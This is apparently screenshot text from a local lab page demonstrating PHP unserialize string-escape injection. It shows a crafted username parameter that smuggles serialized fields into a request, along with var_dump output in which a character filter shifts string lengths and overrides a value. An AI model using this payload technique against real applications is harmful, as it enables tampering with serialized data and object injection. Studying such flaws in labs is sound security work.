 192.168.145.128/phpunser/2.php?username=ppppppppp";i:1;s:4:"2020";}&age=1
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
string(57) "a:2:{i:0;s:27:"ppppppppp";i:1;s:4:"2020";}";i:1;s:1:"1";}"
string(75) "a:2:{i:0;s:27:"WWWWWWWWWWWWWWWWWWWWWWWWWWW";i:1;s:4:"2020";}";i:1;s:1:"1";}"
array(2) {
[0]=>
string(27) "WWWWWWWWWWWWWWWWWWWWWWWWWWW"
[1]=>
string(4) "2020"
}